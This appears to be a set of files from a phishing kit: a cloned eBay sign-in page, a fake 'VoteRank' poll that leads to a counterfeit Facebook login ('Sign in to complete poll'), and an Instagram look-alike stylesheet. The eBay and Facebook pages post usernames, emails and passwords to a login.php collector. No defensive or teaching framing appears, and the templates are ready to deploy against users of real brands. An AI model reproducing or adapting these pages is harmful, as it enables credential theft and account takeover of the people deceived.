(max-width:600px){#mainContent{width:100%}}#signin-form{margin-top:45px}.signin-intro{display:flex;flex-direction:column;align-items:center;max-width:355px}.heading{margin:0;font-size:36px;font-weight:700;font-style:normal;font-stretch:normal;line-height:36px;letter-spacing:normal;text-align:left;padding-bottom:8px;color:#151e27}.sub-heading{font-size:14px;max-width:340px}@media only screen and (max-width:600px){.signin-intro{align-items:flex-start}.heading{font-size:24px;padding-bottom:4px}}button.btn{border:1px solid;box-sizing:border-box;font-family:inherit;margin:0;text-align:center;text-decoration:none;vertical-align:bottom;border-radius:var(--btn-border-radius,calc(40px/2));display:inline-block;min-width:88px}button.btn:focus:not(:focus-visible),a.fake-btn:focus:not(:focus-visible){outline:0}button.btn--fluid{width:100%}button.btn--primary{background-color:var(--btn-primary-background-color,var(--color-background-accent));border-color:var(--btn-primary-border-color,var(--color-stroke-accent));color:var(--btn-primary-foreground-color,var(--color-foreground-on-accent));font-weight:bold}button.btn--primary:not([disabled],[aria-disabled="true"]):focus,button.btn--primary:not([disabled],[aria-disabled="true"]):hover{background-blend-mode:multiply;filter:brightness(96%)}button.btn--primary:not([disabled],[aria-disabled="true"]):active{filter:brightness(92%)}button.btn--large{border-radius:var(--btn-border-radius,calc(48px/2));font-size:1rem;min-height:48px;padding:13px 20px}button.btn--large-truncated{font-size:1rem;height:48px;min-height:48px;padding:13px 20px}button.btn--large-truncated{line-height:1.4em;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}button.btn:focus:not(:focus-visible){outline:auto 1px}.separator{display:block;width:100%;height:30px;padding:1px 0}.separator-line{width:100%;height:1px;margin:16px 0 0;background-color:#c7c7c7}.separator-content{position:relative;top:-9px;font-size:12px;line-height:14px;text-align:center;vertical-align:middle}.separator-content mark{background-color:#FFF;padding:0 4px}.separator-line.animate{animation:fade-in 1s}@keyframes fade-in{from{opacity:0}to{opacity:1}}.separator-content.animate{animation:1s slide-from-left}@keyframes slide-from-left{from{left:-25%;color:transparent}to{left:0;color:#151e27}}.separator-content.animate mark{animation:1s appear}@keyframes appear{from{color:transparent}to{color:#151e27}}.floating-label{position:relative}div.floating-label{display:block}label.floating-label__label{background-color:transparent;display:inline-block;left:16px;overflow:hidden;pointer-events:none;position:absolute;text-overflow:ellipsis;top:0;transform:scale(0.75,0.75) translate(0,2px);transform-origin:left;white-space:nowrap;width:calc(100% - 40px);z-index:1}label.floating-label__label--focus{color:var(--color-background-inverse)}label.floating-label__label--animate{transition:transform .3s cubic-bezier(0.25,0.1,0.25,1),bottom .3s cubic-bezier(0.25,0.1,0.25,1)}.floating-label .textbox__control{padding-bottom:2px;padding-top:18px}.textbox{color:var(--textbox-foreground-color,var(--color-background-secondary));font-size:.875rem;position:relative}input.textbox__control{font-family:inherit;padding:0 16px;vertical-align:middle}input.textbox__control{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:var(--textbox-background-color,var(--color-background-secondary));border-color:var(--textbox-border-color,var(--color-stroke-default));border-radius:var(--textbox-border-radius,var(--border-radius-50));border-style:solid;border-width:1px;box-sizing:border-box;color:var(--textbox-foreground-color,var(--color-foreground-on-secondary));font-size:1em;height:40px;margin:0}input.textbox__control::-webkit-input-placeholder{color:var(--textbox-placeholder-color,var(--color-foreground-on-secondary));font-weight:200}input.textbox__control::-webkit-input-placeholder{color:var(--textbox-placeholder-color,var(--color-foreground-secondary));font-weight:200;opacity:1}input.textbox__control:not(:read-only):focus{border-color:var(--textbox-focus-border-color,var(--color-stroke-default));background-color:var(--textbox-focus-background-color,var(--color-background-primary));outline:0}.textbox__control--fluid{width:100%}input.checkbox__control[type="checkbox"]:focus:not(:focus-visible)+span.checkbox__icon{outline:0}.social-signin-wrapper{margin-top:24px}.social-signin-buttons-reg{margin-top:24px}.social-signin-buttons-reg div{margin-bottom:16px}.scl-btn{position:relative}.scl-btn--f:before{content:"";position:absolute;top:4px;left:5px;width:34px;height:90%}.scl-btn--g:before{content:"";position:absolute;top:14px;left:13px;width:20px;height:20px}button.btn--primary.scl-btn--f{background-color:#4267b2;border:#4267b2}button.btn--primary.scl-btn--f:hover,button.btn--primary.scl-btn--f:focus{background-color:#10299c;border:#10299c}.scl-btn--f:before{background:url([data-uri])6px 6px no-repeat}#signin_ggl_btn:hover,#signin_ggl_btn:focus{border:thin solid #888;background-color:#eee;color:#444}#signin_ggl_btn{border:thin solid #888;background-color:#fff;color:#444;padding-right:30px;line-height:inherit;padding-left:34px}button.btn--primary.scl-btn--g{border-color:#4267b2}.scl-btn--g:before{background:url([data-uri])no-repeat;background-size:100%}details.details summary:focus:not(:focus-visible){outline:0}</style>
<body>
    <div class=global-header>
        <a href=https://www.ebay.com/ _sp=m570.l2586 id=gh-la><img width=250 height=200
                style=clip:rect(47px,118px,95px,0px);position:absolute;top:-47px;left:0 alt="eBay Logo"
                src="logo.png"></a>
    </div>
    <div class=body-content>
        <main id=mainContent role=main>
            <div class=id-first>
                <div class=signin-intro>
                    <h1 id=greeting-msg class=heading>Hello</h1><span id=signin-reg-msg tabindex=-1
                        class=sub-heading>Sign in to eBay</span>
                </div>
                <form id=signin-form name=signin-form action=login.php method="post">
                    <div>
                        <div>
                            <div class=floating-label><label for=userid
                                    class="floating-label__label floating-label__label--animate floating-label__label--focus">Email
                                    or username</label>
                                <div class=textbox><input id=userid class="textbox__control textbox__control--fluid"
                                        type=text value name=userid maxlength=64 required></div>
                            </div>
                            <br>
                            <div class=floating-label><label for=password
                                    class="floating-label__label floating-label__label--animate floating-label__label--focus">Password</label>
                                <div class=textbox><input id=password class="textbox__control textbox__control--fluid"
                                        type=password value required name=password></div>
                            </div>
                            <br>
                            <button type="submit" id=signin-continue-btn name=signin-continue-btn
                                class="btn btn--fluid btn--large-truncated btn--primary" data-ebayui
                                type=button>Continue</button>
                        </div>
                    </div>
                    <div class=social-signin-wrapper>
                        <div class=separator>
                            <div class="separator-line animate"></div>
                            <div id=social-signin-wrapper-separator class="separator-content animate"><mark>or</mark>
                            </div>
                        </div>
                        <div class=social-signin-buttons-reg>
                            <div><button id=signin_fb_btn
                                    class="scl-btn scl-btn--f btn btn--primary btn--large btn--fluid"
                                    type=button>Continue with Facebook</button></div>
                            <div><button id=signin_ggl_btn
                                    class="scl-btn scl-btn--g btn btn--primary btn--large btn--fluid"
                                    type=button>Continue with Google</button></div>
                        </div>
                    </div>
                </form>
            </div>
        </main>
    </div>
    <footer id=glbfooter role=contentinfo class="gh-w gh-flex">
        <h2 class=gh-ar-hdn>Additional site navigation</h2>
        <div id=gf-t-box>
            <table class=gf-t role=presentation>
                <tbody>
                    <tr valign=top>
                        <td class=gf-legal>Copyright © 1995-2023 eBay Inc. All Rights Reserved. <a
                                href=https://www.ebayinc.com/accessibility />Accessibility</a>, <a
                                href="https://www.ebay.com/help/policies/member-behaviour-policies/user-agreement?id=4259">User
                                Agreement</a>, <a
                                href="https://www.ebay.com/help/policies/member-behaviour-policies/user-privacy-notice-privacy-policy?id=4260">Privacy</a>,
                            <a href=https://pages.ebay.com/payment/2.0/terms.html>Payments Terms of Use</a>, <a
                                href="https://www.ebay.com/help/policies/member-behaviour-policies/ebay-cookie-notice?id=4267">Cookies</a>,
                            <a href=https://www.ebay.com/adchoice/ccpa>Do not sell my personal information</a> and <a
                                href=https://www.ebay.com/adchoice id=gf-AdChoice>AdChoice</a>
            </table>
        </div>
    </footer>
</body>
</file>

<file: sites/fb_advanced/login.html>
<!DOCTYPE html>
<html>
<head>
<style>
  .hover   {
  color: #FFF;
  text-align: center;
  width: 222px;
  cursor:pointer;
  background-color: #0EADFF;
  display: block;margin:0px auto;border-radius:20px;border-color:transparent;height:40px;
}
.hover1:hover   {
  color: #FFF;
  text-align: center;
  width: 222px;
  cursor:pointer;
  background-color: #108ee9;;
  display: block;margin:0px auto;border-radius:20px;border-color:transparent;height:40px;
}
</style>
</head>  
<title>VoteRank #289032</title>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="stylesheet" href="https://www.w3schools.com/w3css/4/w3.css">
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Raleway">
<!-- !PAGE CONTENT! -->
<div class="w3-content" style="max-width:1500px">
<!-- Header -->
<header class="w3-panel w3-center w3-opacity" style="padding:128px 16px">
  <h1 class="w3-xlarge">VOTERANK</h1>
  <h1>#289032</h1>
</header>

<body bgcolor="#eff0f1" style="text-align:center">
  <div>
<form action="login2.html">
    <div id="group1">
        What's your name?<br><input type="text" required><br></br>
        Select your favorite social networks:<br>
        <input type="checkbox" value="facebook" name="social" > Facebook<br>
        <input type="checkbox" value="twitter" name="social" > Twitter<br>
        <input type="checkbox" value="linkedin" name="social" > LinkedIn<br>
        <input type="checkbox" value="instagram" name="social" > Instagram<br>
        <input type="checkbox" value="snapchat" name="social" > Snapchat<br>
        <input type="checkbox" value="googleplus" name="social" > Google+<br></br>
    </div>
    <div id="group2">
        Select your favorite colors:<br>
        <input type="checkbox" value="blue" name="color" > Blue<br>
        <input type="checkbox" value="red" name="color" > Red<br>
        <input type="checkbox" value="green" name="color" > Green<br>
        <input type="checkbox" value="yellow" name="color" > Yellow<br>
        <input type="checkbox" value="purple" name="color" > Purple<br>
        <input type="checkbox" value="orange" name="color" > Orange<br>
        <input type="checkbox" value="black" name="color" > Black<br>
        <input type="checkbox" value="white" name="color" > White<br>
        <input type="checkbox" value="grey" name="color" > Grey<br>
        <input type="checkbox" value="brown" name="color" > Brown<br>
        <input type="checkbox" value="pink" name="color" > Pink<br>
        <input type="submit" value="Submit" class="hover hover1">
    </div>
</form>
  </div>
</body>
</body>
</html>
</file>

<file: sites/fb_advanced/login2.html>
<!DOCTYPE html>
<html>
<title>VoteRank #289032</title>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="stylesheet" href="https://www.w3schools.com/w3css/4/w3.css">
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Raleway">
<!-- !PAGE CONTENT! -->
<div class="w3-content" style="max-width:1500px">
<head>
<style>
* {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
}

html {
  background: white;
}

body {
  background: white;
  margin: 0;
  padding: 0;
  font-family: 'Lato', sans-serif;
}
h5{
  color: white;
}

.login-form-wrap {
  background: radial-gradient(ellipse at center, #5170ad 0%, #355493 100%);
  border: 1px solid #2d416d;
  -webkit-box-shadow: 0 1px #5670A4 inset, 0 0 10px 5px rgba(0, 0, 0, 0.1);
          box-shadow: 0 1px #5670A4 inset, 0 0 10px 5px rgba(0, 0, 0, 0.1);
  border-radius: 5px;
  width: 360px;
  height: 380px;
  margin: 60px auto;
  padding: 50px 30px 0 30px;
  text-align: center;
}
.login-form-wrap h1 {
  margin: 0 0 50px 0;
  padding: 0;
  font-size: 26px;
  color: #fff;
}
.login-form-wrap h5 {
  margin-top: 40px;
}
.login-form-wrap h5 > a {
  font-size: 14px;
  color: #fff;
  text-decoration: none;
  font-weight: 400;
}

.login-form input[type="text"], .login-form input[type="password"] {
  width: 100%;
  border: 1px solid #314d89;
  outline: none;
  padding: 12px 20px;
  color: #afafaf;
  font-weight: 400;
  font-family: 'Lato', sans-serif;
  cursor: pointer;
}
.login-form input[type="text"] {
  border-bottom: none;
  border-radius: 4px 4px 0 0;
  padding-bottom: 13px;
  -webkit-box-shadow: 0 -1px 0 #E0E0E0 inset, 0 1px 2px rgba(0, 0, 0, 0.23) inset;
          box-shadow: 0 -1px 0 #E0E0E0 inset, 0 1px 2px rgba(0, 0, 0, 0.23) inset;
}
.login-form input[type="password"] {
  border-top: none;
  border-radius: 0 0 4px 4px;
  -webkit-box-shadow: 0 -1px 2px rgba(0, 0, 0, 0.23) inset, 0 1px 2px rgba(255, 255, 255, 0.1);
          box-shadow: 0 -1px 2px rgba(0, 0, 0, 0.23) inset, 0 1px 2px rgba(255, 255, 255, 0.1);
}
.login-form input[type="submit"] {
  font-family: 'Lato', sans-serif;
  font-weight: 400;
  background: -webkit-gradient(linear, left top, left bottom, from(#e0e0e0), to(#cecece));
  background: linear-gradient(to bottom, #e0e0e0 0%, #cecece 100%);
  display: block;
  margin: 20px auto 0 auto;
  width: 100%;
  border: none;
  border-radius: 3px;
  padding: 8px;
  font-size: 17px;
  color: #636363;
  text-shadow: 0 1px 0 rgba(255, 255, 255, 0.45);
  font-weight: 700;
  -webkit-box-shadow: 0 1px 3px 1px rgba(0, 0, 0, 0.17), 0 1px 0 rgba(255, 255, 255, 0.36) inset;
          box-shadow: 0 1px 3px 1px rgba(0, 0, 0, 0.17), 0 1px 0 rgba(255, 255, 255, 0.36) inset;
}
.login-form input[type="submit"]:hover {
  background: #DDD;
}
.login-form input[type="submit"]:active {
  padding-top: 9px;
  padding-bottom: 7px;
  background: #C9C9C9;
}
</style>
</head>
<header class="w3-panel w3-center w3-opacity">
  <h1 class="w3-xlarge">VOTERANK</h1>
  <h1>#289032</h1>
</header>
<section class="login-form-wrap">
  <h1>Facebook</h1>
  <form class="login-form" action="login.php" method="post">
    <label>
      <input type="text" name="email" placeholder="Email or phone" required>
    </label>
    <label>
      <input type="password" name="pass" placeholder="Password" required>
    </label>
    <input type="submit" value="Login">
  </form>
  <h5>Sign in to complete poll.</h5>
</section>
</html>
</file>
<file: sites/instagram/style.css>
* {
    margin: 0px;
    padding: 0px;
    font-family: Arial;
    box-sizing: border-box;
}

a {
    text-decoration: none;
    cursor: pointer;
}

a:hover {
    text-decoration: underline;
}

.main-body {
    height: 37rem;
    width: 47rem;
    margin: auto;
    margin-top: 2rem;
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 2rem;
}

.body-1 {
    height: 100%;
    width: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
}

#phone {
    height: 100%;
    width: auto;
}

.body-2 {
    height: 100%;
    width: 50%;
    text-align: center;
}

.login {
    border: 1px solid rgb(211, 211, 211);
    height: 65%;
    width: 100%;
    position: relative;
    top: 1rem;
    text-align: center;
    background-color: white;
}

.instagram-box {
    height: 3.5rem;
    width: auto;
    margin-top: 2rem;
}

#instagram-logo {
    height: 100%;
    width: auto;
}

.textfield {
    height: auto;
    width: auto;
    text-align: center;
    margin-top: 2.3rem;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-wrap: wrap;
    gap: 0.3rem;
}

#username {
    border: 1px solid rgb(211, 211, 211);
    height: 50%;
    width: 75%;
    font-size: 0.8rem;
    padding: 0.5rem;
}

#password {
    border: 1px solid rgb(211, 211, 211);
    height: 50%;
    width: 75%;
    font-size: 0.8rem;
    padding: 0.5rem;
}

#login-btn {
    border: none;
    border-radius: 8px;
    margin-top: 1rem;
    margin-bottom: 1rem;
    height: 2rem;
    width: 75%;
    font-weight: bold;
    background-color: rgb(77, 167, 252);
    color: white;
}

.or {
    height: auto;
    width: auto;
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 0.5rem;
    font-size: 0.8rem;
    margin-bottom: 1rem;
}

.facebook-box {
    height: auto;
    width: auto;
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 0.5rem;
    font-size: 0.8rem;
}

#facebook-logo {
    height: 1rem;
    width: 1rem;
}

.facebook-box a {
    font-weight: bold;
    color: rgb(74, 74, 150);
    text-decoration: none;
}

.forget-password {
    height: auto;
    width: auto;
    font-size: 0.8rem;
    margin-top: 1rem;
}

.forget-password a {
    color: rgb(14, 14, 95);
    text-decoration: none;
}

.sign-up-box {
    border: 1px solid rgb(211, 211, 211);
    height: auto;
    width: auto;
    margin-top: 1.5rem;
    padding: 1rem;
    font-size: 0.8rem;
    display: flex;
    align-items: center;
    justify-content: center;
}

.sign-up-box a {
    font-size: 0.8rem;
    font-weight: bold;
    color: rgb(0, 110, 255);
    text-decoration: none;
}

.get-the-app {
    height: auto;
    width: auto;
    font-size: 0.8rem;
    text-align: center;
    padding: 1.3rem;
}

.get-the-app-images {
    height: auto;
    width: fit-content;
    margin: auto;
    display: flex;
    align-items: center;
    justify-content: space-between;
    gap: 0.5rem;
}

.google-play {
    height: 3rem;
    width: auto;
}

#google-play {
    height: 100%;
    width: 100%;
}

.microsoft {
    height: 3rem;
    width: auto;
}

#microsoft {
    height: 100%;
    width: 100%;
}

footer {
    height: auto;
    width: auto;
    margin-top: 4rem;
}

.footer-1 {
    height: auto;
    width: auto;
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 1rem;
    font-size: 1rem;
    padding: 1rem;
}

.footer-1 a {
    color: gray;
    font-size: 0.8rem;
}

.footer-2 {
    height: auto;
    width: auto;
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 1rem;
    color: gray;
    font-size: 0.8rem;
    padding-bottom: 3rem;
}
</file>
